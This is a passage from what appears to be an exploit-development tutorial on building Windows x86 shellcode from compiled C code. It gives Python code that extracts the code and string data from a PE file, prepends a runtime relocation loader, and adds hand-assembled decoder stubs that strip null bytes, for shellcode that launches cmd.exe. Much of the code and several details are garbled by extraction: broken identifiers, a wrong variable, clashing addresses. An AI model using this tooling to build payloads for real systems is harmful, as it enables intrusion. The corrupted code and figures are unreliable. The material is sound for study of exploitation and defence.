



The start of the map file tells us that section 1 is the .text section, which contains the code:



The second part tells us that the .text section starts with ?entryPoint@@YAHXZ, our entryPoint function, and that main (here called main) is the last of our functions. Since main is at offset 0x266 and entryPoint is at 0, our shellcode starts at the beginning of the .text section and is 0x266 bytes long.

Here's how we do it in Python:

Python

```
def get_shellcode_len(map_file):
```

```
Gets the length of the shellcode by analyzing map file (map produced by VS 2013)
try:
  with open(map file, 'r') as f:
    lib_object = None
     shellcode len = None
     for line in f:
       parts = line.split()
       if lib_object is not None:
          if parts[-1] == lib\_object:raise Exception('_main is not the last function of %s' % lib_object)
          else:
            break
```
elif (len(parts) >  $2$  and parts[1] ==  $'main$ ): *# Format: # 0001:00000274 \_main 00401274 f shellcode.obj* shellcode\_len =  $int(parts[0].split("1], 16)$ lib object = parts $[-1]$ 

if shellcode len is None: raise Exception('Cannot determine shellcode length') except IOError: print('[!] get\_shellcode\_len: Cannot open "%s"' % map\_file) return None except Exception as e: print('[!] get\_shellcode\_len: %s' % e.message) return None

return shellcode\_len

# extracting the shellcode

This part is very easy. We know the shellcode length and that the shellcode is located at the beginning of the *text* section. Here's the code:

#### Python

```
def get_shellcode_and_relocs(exe_file, shellcode_len):
  Extracts the shellcode from the .text section of the file exe_file and the string
  relocations.
  Returns the triple (shellcode, relocs, addr to strings).
  try:
     # Extracts the shellcode.
     pe = pefile.PE(exe_file)
     shellcode = None
    rdata = None
    for s in pe.sections:
       if s. Name == !\text{text0000}:
          if s.SizeOfRawData < shellcode_len:
            raise Exception('.text section too small')
          shellcode_start = s.VirtualAddress
          shellcode_end = shellcode_start + shellcode_len
          shellcode = pe.get_data(s.VirtualAddress, shellcode_len)
       elif s. Name == '.rdata\0\0':
          <snip>
     if shellcode is None:
       raise Exception('.text section not found')
     if rdata is None:
       raise Exception('.rdata section not found')
<snip>
```
I use the module pefile (download) which is quite intuitive to use. The relevant part is the body of the if.

#### strings and .rdata

As we said before, our C/C++ code may contain strings. For instance, our shellcode contains the following line:

Python

#### My\_CreateProcessA(NULL, "cmd.exe", NULL, NULL, TRUE, 0, NULL, NULL, &sInfo, &procInfo);

The string cmd.exe is located in the .rdata section, a read-only section containing initialized data. The code refers to that string using an absolute address:



As we can see, the absolute address for cmd.exe is 242118h. Note that the address is part of a push instruction and is located at 24116Bh. If we examine the file cmd.exe with a file editor, we see the following:

56A: 68 18 21 40 00 push 000402118h

where 56Ah is the offset in the file. The corresponding virtual address (i.e. in memory) is 40116A because the image base is 400000h. This is the preferred address at which the executable should be loaded in memory. The absolute address in the instruction, 402118h, is correct if the executable is loaded at the preferred base address. However, if the executable is loaded at a different base address, the instruction needs to be fixed. How can the Windows loader know what locations of the executable contains addresses

which need to be fixed? The PE file contains a Relocation Directory, which in our case points to the reloc section. This contains all the RVAs of the locations that need to be fixed.

We can inspect this directory and look for addresses of locations that

- 1. are contained in the shellcode (i.e. go from .text:0 to the main function excluded),
- 2. contains pointers to data in .rdata.

For example, the Relocation Directory will contain, among many other addresses, the address 40116Bh which locates the last four bytes of the instruction push 402118h. These bytes form the address 402118h which points to the string cmd.exe contained in .rdata (which starts at address 402000h).

Let's look at the function get shellcode and relocs. In the first part we extract the .rdata section:

Python

```
def get_shellcode_and_relocs(exe_file, shellcode_len):
  Extracts the shellcode from the .text section of the file exe file and the string
  relocations.
  Returns the triple (shellcode, relocs, addr to strings).
  try:
    # Extracts the shellcode.
    pe = pefile.PE(exe_file)
    shellcode = None
    rdata = None
    for s in pe.sections:
       if s. Name == '.text\0\0\0':
          <snip>
       elif s.Name == '.rdata\0\0':
          rdata_start = s.VirtualAddress
          rdata end = rdata start + s.Misc_VirtualSize
          rdata = pe.get_data(rdata_start, s.Misc_VirtualSize)
    if shellcode is None:
       raise Exception('.text section not found')
     if rdata is None:
       raise Exception('.rdata section not found')
```
The relevant part is the body of the elif.

In the second part of the same function, we analyze the relocations, find the locations within our shellcode and extract from .rdata the null-terminated strings referenced by those locations.

As we already said, we're only interested in locations contained in our shellcode. Here's the relevant part of the function get shellcode and relocs:

Python

*# Extracts the relocations for the shellcode and the referenced strings in .rdata.*  $relocs = []$ 



pe.DIRECTORY\_ENTRY\_BASERELOC is a list of data structures which contain a field named entries which is a list of relocations. First we check that the current relocation is within the shellcode. If it is, we do the following:

- 1. we append to relocs the offset of the relocation relative to the start of the shellcode;
- 2. we extract from the shellcode the DWORD located at the offset just found and check that this DWORD points to data in .rdata;
- 3. we extract from .rdata the null-terminated string whose starting location we found in (2);
- 4. we add the string to addr to strings.

#### Note that:

- i. relocs contains the offsets of the relocations within shellcode, i.e. the offsets of the DWORDs within shellcode that need to be fixed so that they point to the strings;
- ii. addr to strings is a dictionary that associates the addresses found in (2) above to the actual strings.

### adding the loader to the shellcode

The idea is to add the strings contained in addr to strings to the end of our shellcode and then to make the code in our shellcode reference those strings. Unfortunately, the code→strings linking must be done at runtime because we don't know the starting address of the shellcode. To do this, we need to prepend a sort of "loader" which fixes the shellcode at runtime. Here's the structure of our shellcode after the transformation:

offX are DWORDs which point to the locations in the original shellcode that need to be fixed. The loader will fix these locations so that they point to the correct strings strX.



#### To see exactly how things work, try to understand the following code:

#### Python

```
def add_loader_to_shellcode(shellcode, relocs, addr_to_strings):
  if len(relocs) == 0:
    return shellcode # there are no relocations
  # The format of the new shellcode is:
  # call here
  # here:
 # ...
  # shellcode_start:
 # <shellcode> (contains offsets to strX (offset are from "here" label))
  # relocs:
  # off1|off2|... (offsets to relocations (offset are from "here" label))
  # str1|str2|...
  delta = 21 # shellcode_start - here
  # Builds the first part (up to and not including the shellcode).
  x = dword to bytes(delta + len(shellcode))
  y = dword to bytes(len(relocs))
  code = <math>[0xE8, 0x00, 0x00, 0x00, 0x00, # CALL here
                            # here:
    0x5E, # POP ESI
    0x8B, 0xFE, # MOV EDI, ESI
    0x81, 0xC6, x[0], x[1], x[2], x[3], # ADD ESI, shellcode_start + len(shellcode) - here
    0xB9, y[0], y[1], y[2], y[3], # MOV ECX, len(relocs)
    0xFC, # CLD
                            # again:
    0xAD, # LODSD
    0x01, 0x3C, 0x07, # ADD [EDI+EAX], EDI
    0xE2, 0xFA # LOOP again
                           # shellcode_start:
 ]
  # Builds the final part (offX and strX).
  offset = delta + len(shellcode) + len(relocs) * 4 # offset from "here" label
  final part = [dword to string(r + delta) for r in relocs]
  addr to offset = \{\}for addr in addr_to_strings.keys():
    str = addr_to_strings[addr]
    final_part.append(str)
    addr_to_offset[addr] = offset
    offset += len(str)# Fixes the shellcode so that the pointers referenced by relocs point to the
  # string in the final part.
  byte shellcode = [ord(c) for c in shellcode]
  for off in relocs:
    addr = bytes_to_dword(byte_shellcode[off:off+4])
    byte_shellcode[off:off+4] = dword_to_bytes(addr_to_offset[addr])
```
#### return ''.join([chr(b) for b in (code + byte\_shellcode)]) + ''.join(final\_part)

#### Let's have a look at the loader:

#### Assembly (x86)

```
CALL here ; PUSH EIP+5; JMP here
here:
 POP ESI ; ESI = address of "here"
 MOV EDI, ESI ; EDI = address of "here"
 ADD ESI, shellcode_start + len(shellcode) - here ; ESI = address of off1
 MOV ECX, len(relocs) ; ECX = number of locations to fix
CLD ; tells LODSD to go forwards
again:
LODSD ; EAX = offX; ESI += 4
ADD [EDI+EAX], EDI ; fixes location within shellcode
LOOP again ; DEC ECX; if ECX > 0 then JMP again
shellcode_start:
 <shellcode>
relocs:
off1|off2|...
str1|str2|...
```
The first CALL is used to get the absolute address of here in memory. The loader uses this information to fix the offsets within the original shellcode. ESI points to off1 so LODSD is used to read the offsets one by one. The instruction

#### ADD [EDI+EAX], EDI

fixes the locations within the shellcode. EAX is the current offX which is the offset of the location relative to here. This means that EDI+EAX is the absolute address of that location. The DWORD at that location contains the offset to the correct string relative to here. By adding EDI to that DWORD, we turn the DWORD into the absolute address to the string. When the loader has finished, the shellcode, now fixed, is executed.

To conclude, it should be said that add loader to shellcode is called only if there are relocations. You can see that in the main function:

#### Python

```
<snip>
  if len(relocs) != 0:
     print('Found %d reference(s) to %d string(s) in .rdata' % (len(relocs), len(addr_to_strings)))
     print('Strings:')
     for s in addr_to_strings.values():
       print(' ' + s[-1])print('')
     shellcode = add_loader_to_shellcode(shellcode, relocs, addr_to_strings)
  else:
     print('No relocations found')
<snip>
```
## Removing null-bytes from the shellcode (I)

After relocations, if any, have been handled, it's time to deal with the null bytes present in the shellcode. As we've already said, we need to remove them. To do that, I wrote two functions:

- 1. get\_fixed\_shellcode\_single\_block
- 2. get fixed shellcode

The first function doesn't always work but produces shorter code so it should be tried first. The second function produces longer code but is guaranteed to work.

Let's start with get\_fixed\_shellcode\_single\_block. Here's the function definition:

#### Python

```
def get_fixed_shellcode_single_block(shellcode):
 Returns a version of shellcode without null bytes or None if the
 shellcode can't be fixed.
 If this function fails, use get fixed shellcode().
 # Finds one non-null byte not present, if any.
 bytes = set([ord(c) for c in shell code])missing bytes = [b \text{ for } b \text{ in } range(1, 256) \text{ if } b \text{ not in } bytes]if len(missing_bytes) == 0:
   return None # shellcode can't be fixed
 missing byte = missing bytes[0](xor1, xor2) = get_xor_values(len(shellcode))
 code = <math>[</math>0xE8, 0xFF, 0xFF, 0xFF, 0xFF, \frac{1}{4} CALL $ + 4
                             # here:
   0xC0, # (FF)C0 = INC EAX
   0x5F, # POP EDI
   0xB9, xor1[0], xor1[1], xor1[2], xor1[3], # MOV ECX, <xor value 1 for shellcode len>
   0x81, 0xF1, xor2[0], xor2[1], xor2[2], xor2[3], # XOR ECX, <xor value 2 for shellcode len>
   0x83, 0xC7, 29, # ADD EDI, shellcode_begin - here
   0x33, 0xF6, # XOR ESI, ESI
   0xFC, # CLD
                             # loop1:
   0x8A, 0x07, # MOV AL, BYTE PTR [EDI]
   0x3C, missing_byte, # CMP AL, <missing byte>
   0x0F, 0x44, 0xC6, # CMOVE EAX, ESI
   0xAA, # STOSB
   0xE2, 0xF6 # LOOP loop1
                             # shellcode_begin:
```

```
]
```
return ''.join([chr(x) for x in code]) + shellcode.replace('\0', chr(missing\_byte))

The idea is very simple. We analyze the shellcode byte by byte and see if there is a missing value, i.e. a byte value which doesn't appear anywhere in the shellcode. Let's say this value is 0x14. We can now replace every 0x00 in the shellcode with 0x14. The shellcode doesn't contain null bytes anymore but can't run because was modified. The last step is to add some sort of decoder to the shellcode that, at runtime, will restore the null bytes before the original shellcode is executed. You can see that code defined in the array code:

Assembly (x86)



There are a couple of important details to discuss. First of all, this code can't contain null bytes itself,



because then we'd need another piece of code to remove them

As you can see, the CALL instruction doesn't jump to here because otherwise its opcode would've been

E8 00 00 00 00 # CALL here

which contains four null bytes. Since the CALL instruction is 5 bytes, CALL here is equivalent to CALL \$+5. The trick to get rid of the null bytes is to use CALL \$+4:

E8 FF FF FF FF  $\qquad$   $\qquad$   $\qquad$   $\qquad$  CALL \$+4

That CALL skips 4 bytes and jmp to the last FF of the CALL itself. The CALL instruction is followed by the byte C0, so the instruction executed after the CALL is INC EAX which corresponds to FF C0. Note that the value pushed by the CALL is still the absolute address of the here label.

There's a second trick in the code to avoid null bytes:

Assembly (x86)

MOV ECX, <xor value 1 for shellcode len> XOR ECX, <xor value 2 for shellcode len>

We could have just used

Assembly (x86)

MOV ECX, <shellcode len>

but that would've produced null bytes. In fact, for a shellcode of length 0x400, we would've had

B9 00 04 00 00 MOV ECX, 400h

which contains 3 null bytes.

To avoid that, we choose a non-null byte which doesn't appear in 00000400h. Let's say we choose 0x01. Now we compute

<xor value 1 for shellcode len> = 00000400h xor 01010101 = 01010501h <xor value 2 for shellcode len> = 01010101h

The net result is that <xor value 1 for shellcode len> and <xor value 2 for shellcode len> are both null-byte free and, when xored, produce the original value 400h.

Our two instructions become:

B9 01 05 01 01 MOV ECX, 01010501h 81 F1 01 01 01 01 XOR ECX, 01010101h

The two xor values are computed by the function get xor values.

Having said that, the code is easy to understand: it just walks through the shellcode byte by byte and overwrites with null bytes the bytes which contain the special value (0x14, in our previous example).

#### Removing null-bytes from the shellcode (II)

The method above can fail because we could be unable to find a byte value which isn't already present in the shellcode. If that happens, we need to use get fixed shellcode, which is a little more complex.

The idea is to divide the shellcode into blocks of 254 bytes. Note that each block must have a "missing byte" because a byte can have 255 non-zero values. We could choose a missing byte for each block and handle each block individually. But that wouldn't be very space efficient, because for a shellcode of 254\*N bytes we would need to store N "missing bytes" before or after the shellcode (the decoder needs to know the missing bytes). A more clever approach is to use the same "missing byte" for as many 254-byte blocks as possible. We start from the beginning of the shellcode and keep taking blocks until we run out of missing bytes. When this happens, we remove the last block from the previous chunk and begin with a new chunk starting from this last block. In the end, we will have a list of <missing byte, num\_blocks> pairs:

[(missing\_byte1, num\_blocks1), (missing\_byte2, num\_blocks2), ...]

I decided to restrict num\_blocksX to a single byte, so num\_blocksX is between 1 and 255.

Here's the part of get fixed shellcode which splits the shellcode into chunks:

Python

def get fixed shellcode(shellcode):

Returns a version of shellcode without null bytes. This version divides the shellcode into multiple blocks and should be used only if get\_fixed\_shellcode\_single\_block() doesn't work with this shellcode.

*# The format of bytes\_blocks is # [missing\_byte1, number\_of\_blocks1, # missing\_byte2, number\_of\_blocks2, ...] # where missing\_byteX is the value used to overwrite the null bytes in the # shellcode, while number\_of\_blocksX is the number of 254-byte blocks where # to use the corresponding missing\_byteX.* bytes\_blocks =  $\Pi$ shellcode\_len = len(shellcode)  $i = 0$ while i < shellcode\_len: num  $blocks = 0$ missing  $bytes = list(range(1, 256))$ 

*# Tries to find as many 254-byte contiguous blocks as possible which misses at # least one non-null value. Note that a single 254-byte block always misses at # least one non-null value.* while True:

```
if i > = shellcode len or num blocks == 255:
         bytes_blocks += [missing_bytes[0], num_blocks]
         break
       bytes = set([ord(c) for c in shellcode[i:i+254]])new_missing_bytes = [b for b in missing_bytes if b not in bytes]
       if len(new_missing_bytes) != 0: # new block added
         missing bytes = new missing bytesnum blocks += 1i + 254else:
         bytes += [missing_bytes[0], num_blocks]
         break
<snip>
```
Like before, we need to discuss the "decoder" which is prepended to the shellcode. This decoder is a bit longer than the previous one but the principle is the same.

Here's the code:

Python

 $\overline{code} = ($ 0xEB, len(bytes\_blocks)] + *# JMP SHORT skip\_bytes # bytes:* bytes blocks +  $[$   $#$ *# skip\_bytes:* 0xE8, 0xFF, 0xFF, 0xFF, 0xFF, *# CALL \$ + 4 # here:* 0xC0, *# (FF)C0 = INC EAX* 0x5F, *# POP EDI* 0xB9, xor1[0], xor1[1], xor1[2], xor1[3], *# MOV ECX, <xor value 1 for shellcode len>* 0x81, 0xF1, xor2[0], xor2[1], xor2[2], xor2[3], *# XOR ECX, <xor value 2 for shellcode len>* 0x8D, 0x5F, -(len(bytes\_blocks) + 5) & 0xFF, *# LEA EBX, [EDI + (bytes - here)]* 0x83, 0xC7, 0x30, *# ADD EDI, shellcode\_begin - here # loop1:* 0xB0, 0xFE, *# MOV AL, 0FEh* 0xF6, 0x63, 0x01, *# MUL AL, BYTE PTR [EBX+1]* 0x0F, 0xB7, 0xD0, *# MOVZX EDX, AX* 0x33, 0xF6, *# XOR ESI, ESI* 0xFC, *# CLD # loop2:* 0x8A, 0x07, *# MOV AL, BYTE PTR [EDI]* 0x3A, 0x03, *# CMP AL, BYTE PTR [EBX]* 0x0F, 0x44, 0xC6, *# CMOVE EAX, ESI* 0xAA, *# STOSB* 0x49, *# DEC ECX* 0x74, 0x07, *# JE shellcode\_begin* 0x4A, *# DEC EDX* 0x75, 0xF2, *# JNE loop2* 0x43, *# INC EBX* 0x43, *# INC EBX* 0xEB, 0xE3 *# JMP loop1 # shellcode\_begin:* ])

bytes blocks is the array

[missing\_byte1, num\_blocks1, missing\_byte2, num\_blocks2, ...]

we talked about before, but without pairs.

Note that the code starts with a JMP SHORT which skips bytes\_blocks. For this to work len(bytes\_blocks) must be less than or equal to 0x7F. But as you can see, len(bytes blocks) appears in another instruction as well:

Python

0x8D, 0x5F, -(len(bytes\_blocks) + 5) & 0xFF, *# LEA EBX, [EDI + (bytes - here)]*

This requires that len(bytes blocks) is less than or equal to  $0x7F - 5$ , so this is the final condition. This is what happens if the condition is violated:

# Python

if len(bytes\_blocks) >  $0x7f - 5$ : *# Can't assemble "LEA EBX, [EDI + (bytes-here)]" or "JMP skip\_bytes".* return None

#### Let's review the code in more detail:

Assembly (x86)

